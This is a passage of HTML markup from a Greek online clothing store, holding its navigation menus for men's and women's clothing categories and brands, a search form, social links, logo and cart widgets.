<li id="menu-item-92311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/magio-gynaikeio/" class = "uael-menu-item">ΜΑΓΙΟ</a></li>
</ul></nav>
																	<div class="elementor-clickable uael-flyout-close" tabindex="0">
									<i aria-hidden="true" class="fas fa-minus"></i>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-3afdc6b uael-offcanvas-trigger-align-inline elementor-widget elementor-widget-uael-offcanvas" data-id="3afdc6b" data-element_type="widget" data-widget_type="uael-offcanvas.default">
				<div class="elementor-widget-container">
			
		<div id="3afdc6b-overlay" data-trigger-on="icon" data-close-on-overlay="no" data-close-on-esc="no" data-content="saved_rows" data-device="false" data-custom="" data-custom-id="" data-canvas-width="300" data-wrap-menu-item="no" class="uael-offcanvas-parent-wrapper uael-module-content uaoffcanvas-3afdc6b" >
			<div id="offcanvas-3afdc6b" class="uael-offcanvas uael-custom-offcanvas   uael-offcanvas-type-normal uael-offcanvas-scroll-disable uael-offcanvas-shadow-inset position-at-left">
				<div class="uael-offcanvas-content">
					<div class="uael-offcanvas-action-wrap">
										<div class="uael-offcanvas-close-icon-wrapper elementor-icon-wrapper elementor-clickable uael-offcanvas-close-icon-position-right-top">
					<span class="uael-offcanvas-close elementor-icon-link elementor-clickable ">
						<span class="uael-offcanvas-close-icon">
																<i aria-hidden="true" class="fas fa-times"></i>													</span>
					</span>
				</div>
									</div>
					<div class="uael-offcanvas-text uael-offcanvas-content-data">
								<div data-elementor-type="section" data-elementor-id="19231" class="elementor elementor-19231 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-df18888 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df18888" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c87160e" data-id="c87160e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-04b201b elementor-widget elementor-widget-spacer" data-id="04b201b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-41c4648 elementor-widget__width-initial elementor-widget elementor-widget-aws" data-id="41c4648" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
			<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.mateossian.gr" data-lang="el" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="6415" data-tax="pa_plu" ><form class="aws-search-form" action="https://www.mateossian.gr/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696fa5d1f18cc">Αναζήτηση</label><input type="search" name="s" id="696fa5d1f18cc" value="" class="aws-search-field" placeholder="Αναζήτηση" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="el"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div>		</div>
				</div>
				<div class="elementor-element elementor-element-77083b8 elementor-widget elementor-widget-spacer" data-id="77083b8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7269416 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="7269416" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-7269416" class="uael-nav-menu"><li id="menu-item-169469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent uael-creative-menu"><a href="https://www.mateossian.gr/product-category/new-collection/" class = "uael-menu-item">New Collection</a></li>
<li id="menu-item-35725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">ΑΝΤΡΙΚΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-sub-menu-item">ΡΟΥΧΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/boufan-andriko/" class = "uael-sub-menu-item">ΜΠΟΥΦΑΝ</a></li>
		<li id="menu-item-184741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/palto-andriko/" class = "uael-sub-menu-item">ΠΑΛΤΟ</a></li>
		<li id="menu-item-184739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kaparntina-andriko/" class = "uael-sub-menu-item">ΚΑΠΑΡΝΤΙΝΑ</a></li>
		<li id="menu-item-124940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/gileko/" class = "uael-sub-menu-item">ΓΙΛΕΚΟ</a></li>
		<li id="menu-item-96713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/blouza-andriko/" class = "uael-sub-menu-item">ΜΠΛΟΥΖΑ</a></li>
		<li id="menu-item-96710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/polo-andriko/" class = "uael-sub-menu-item">POLO</a></li>
		<li id="menu-item-94061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/fouter-andriko/" class = "uael-sub-menu-item">ΦΟΥΤΕΡ</a></li>
		<li id="menu-item-105872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/plekto/" class = "uael-sub-menu-item">ΠΛΕΚΤΟ</a></li>
		<li id="menu-item-94062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/poukamiso-andriko/" class = "uael-sub-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
		<li id="menu-item-96709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/jeans-andriko/" class = "uael-sub-menu-item">JEANS</a></li>
		<li id="menu-item-105871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/panteloni-forma/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</a></li>
		<li id="menu-item-96715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/panteloni-andriko/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/andriko/papoutsi-andriko/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/papoutsi-andriko/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙ</a></li>
		<li id="menu-item-184740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/botaki-andriko/" class = "uael-sub-menu-item">ΜΠΟΤΑΚΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/andriko/axesouar-andriko/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-99116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/axesouar-andriko/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ</a></li>
		<li id="menu-item-99113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kapelo-andriko/" class = "uael-sub-menu-item">ΚΑΠΕΛΟ</a></li>
		<li id="menu-item-94123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/andrikes-tsantes/" class = "uael-sub-menu-item">ΤΣΑΝΤΑ</a></li>
		<li id="menu-item-94121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kaltses-andriko/" class = "uael-sub-menu-item">ΚΑΛΤΣΕΣ</a></li>
		<li id="menu-item-94120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/esoroucho-andriko/" class = "uael-sub-menu-item">ΕΣΩΡΟΥΧΟ</a></li>
		<li id="menu-item-124941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/gravata/" class = "uael-sub-menu-item">ΓΡΑΒΑΤΑ</a></li>
		<li id="menu-item-140763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/zoni-andriko/" class = "uael-sub-menu-item">ΖΩΝΗ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35726" class="gunaikeia-sub-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">ΓΥΝΑΙΚΕΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-sub-menu-item">ΡΟΥΧΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-94107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/boufan/" class = "uael-sub-menu-item">ΜΠΟΥΦΑΝ</a></li>
		<li id="menu-item-184743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/palto/" class = "uael-sub-menu-item">ΠΑΛΤΟ</a></li>
		<li id="menu-item-105874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/kaparntina/" class = "uael-sub-menu-item">ΚΑΠΑΡΝΤΙΝΑ</a></li>
		<li id="menu-item-94102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/gileko-gynaikeio/" class = "uael-sub-menu-item">ΓΙΛΕΚΟ</a></li>
		<li id="menu-item-94091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/fouter/" class = "uael-sub-menu-item">ΦΟΥΤΕΡ</a></li>
		<li id="menu-item-94092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/blouza-gynaikeio/" class = "uael-sub-menu-item">ΜΠΛΟΥΖΑ</a></li>
		<li id="menu-item-159499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/polo/" class = "uael-sub-menu-item">POLO</a></li>
		<li id="menu-item-99119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/sakaki-gynaikeio/" class = "uael-sub-menu-item">ΣΑΚΑΚΙ</a></li>
		<li id="menu-item-94100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/poukamiso-gynaikeio/" class = "uael-sub-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
		<li id="menu-item-94097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/olosomi-forma-gynaikeio/" class = "uael-sub-menu-item">ΟΛΟΣΩΜΗ ΦΟΡΜΑ</a></li>
		<li id="menu-item-94095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/forema-gynaikeio/" class = "uael-sub-menu-item">ΦΟΡΕΜΑ</a></li>
		<li id="menu-item-94096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/fousta-gynaikeio/" class = "uael-sub-menu-item">ΦΟΥΣΤΑ</a></li>
		<li id="menu-item-124948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/sorts/" class = "uael-sub-menu-item">ΣΟΡΤΣ</a></li>
		<li id="menu-item-99117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/jeans/" class = "uael-sub-menu-item">JEANS</a></li>
		<li id="menu-item-94098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/panteloni-gynaikeio/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ</a></li>
		<li id="menu-item-105878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/panteloni-forma-gynaikeio/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</a></li>
		<li id="menu-item-94105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/plekto-gynaikeio/" class = "uael-sub-menu-item">ΠΛΕΚΤΟ</a></li>
	</ul>
</li>
	<li id="menu-item-94109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/gynaikeio/papoutsi-gynaikeio/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/papoutsi-gynaikeio/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙ</a></li>
		<li id="menu-item-184742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/botaki/" class = "uael-sub-menu-item">ΜΠΟΤΑΚΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-99118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ</a></li>
		<li id="menu-item-105873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/zoni/" class = "uael-sub-menu-item">ΖΩΝΗ</a></li>
		<li id="menu-item-105881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/tsanta/" class = "uael-sub-menu-item">ΤΣΑΝΤΑ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">BRANDS<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-114740" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/antony-morato/" class = "uael-sub-menu-item">ANTONY MORATO</a></li>
	<li id="menu-item-105917" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/boss/" class = "uael-sub-menu-item">BOSS</a></li>
	<li id="menu-item-35775" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/ellesse/" class = "uael-sub-menu-item">ELLESSE</a></li>
	<li id="menu-item-35777" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/funky-buddha/" class = "uael-sub-menu-item">FUNKY BUDDHA</a></li>
	<li id="menu-item-114743" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/gant/" class = "uael-sub-menu-item">GANT</a></li>
	<li id="menu-item-35776" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/guess/" class = "uael-sub-menu-item">GUESS</a></li>
	<li id="menu-item-139680" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/guess-jeans/" class = "uael-sub-menu-item">GUESS JEANS</a></li>
	<li id="menu-item-139682" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/karl-lagerfeld/" class = "uael-sub-menu-item">KARL LAGERFELD JEANS</a></li>
	<li id="menu-item-114745" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/lacoste/" class = "uael-sub-menu-item">LACOSTE</a></li>
	<li id="menu-item-114744" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/la-martina/" class = "uael-sub-menu-item">LA MARTINA</a></li>
	<li id="menu-item-114741" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/liu-jo/" class = "uael-sub-menu-item">LIU JO</a></li>
	<li id="menu-item-87429" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/lumberjack/" class = "uael-sub-menu-item">LUMBERJACK</a></li>
	<li id="menu-item-176190" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/mind-matter" class = "uael-sub-menu-item">MIND MATTER</a></li>
	<li id="menu-item-114746" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/nautica/" class = "uael-sub-menu-item">NAUTICA</a></li>
	<li id="menu-item-176149" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/only/" class = "uael-sub-menu-item">ONLY</a></li>
	<li id="menu-item-35778" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/pepe-jeans/" class = "uael-sub-menu-item">PEPE JEANS</a></li>
	<li id="menu-item-135180" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/polo-ralph-lauren/" class = "uael-sub-menu-item">POLO RALPH LAUREN</a></li>
	<li id="menu-item-114747" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/rino-pelle/" class = "uael-sub-menu-item">RINO &#038; PELLE</a></li>
	<li id="menu-item-177728" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/steve-madden/" class = "uael-sub-menu-item">STEVE MADDEN</a></li>
	<li id="menu-item-35781" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/superdry/" class = "uael-sub-menu-item">SUPERDRY</a></li>
	<li id="menu-item-128463" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/the-bostonians/" class = "uael-sub-menu-item">THE BOSTONIANS</a></li>
	<li id="menu-item-177729" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/trussardi/" class = "uael-sub-menu-item">TRUSSARDI</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-4108-el" class="menu-item wpml-ls-slot-4108 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item parent uael-creative-menu"><a title="Αλλαγή σε Ελληνικά" href="https://www.mateossian.gr/plu/84341/" class = "uael-menu-item"><span class="wpml-ls-native" lang="el">Ελληνικά</span></a></li>
</ul></nav>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-6398dde e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6398dde" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-84aa5ee" href="https://www.facebook.com/mateossian.jeans" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-0ddd3ff" href="https://www.facebook.com/Mgallerieskomo?locale=el_GR%20" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0c212e5" href="https://www.instagram.com/mateossian_jeans/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
							</div>
				</div>
			</div>
			<div class="uael-offcanvas-overlay elementor-clickable"></div>
		</div>
			<div class="uael-offcanvas-action-wrap">
							<div tabindex="0" class="uael-offcanvas-action elementor-clickable uael-offcanvas-trigger uael-offcanvas-icon-wrap" data-offcanvas="3afdc6b"><span class="uael-offcanvas-icon-bg uael-offcanvas-icon "><i aria-hidden="true" class="fas fa-align-justify"></i></span></div>
						</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7378322 elementor-hidden-desktop elementor-hidden-mobile" data-id="7378322" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-23d2cac" data-id="23d2cac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-708c260 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="708c260" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://www.mateossian.gr">
			<img width="1139" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201139%20181'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3952" alt="alt_espa" data-lazy-srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" data-lazy-sizes="(max-width: 1139px) 100vw, 1139px" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" /><noscript><img width="1139" height="181" src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" class="attachment-full size-full wp-image-3952" alt="alt_espa" srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" sizes="(max-width: 1139px) 100vw, 1139px" /></noscript>				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-971f539" data-id="971f539" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-74368aa elementor-align-left elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-auto elementor-widget elementor-widget-button" data-id="74368aa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.mateossian.gr/my-account/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-user"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-28afe21 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-auto elementor-widget elementor-widget-jet-wishlist-count-button" data-id="28afe21" data-element_type="widget" data-widget_type="jet-wishlist-count-button.default">
				<div class="elementor-widget-container">
			<div class="jet-wishlist-count-button jet-cw"><div class="jet-wishlist-count-button__wrapper">
			<a href="https://www.mateossian.gr/wishlist/" class="jet-wishlist-count-button__link jet-wishlist-count-button--icon-top jet-wishlist-count-button--count-top-right" data-widget-type="jet-wishlist-count-button" data-widget-id="28afe21">
				<div class="jet-wishlist-count-button__content">
					<span class="jet-wishlist-count-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-count-button__label"></span><div class="jet-wishlist-count-button__count"><span>0</span></div>				</div>
			</a>

			</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-871b64e toggle-icon--custom elementor-widget-mobile__width-initial elementor-menu-cart--empty-indicator-hide elementor-widget-tablet__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="871b64e" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
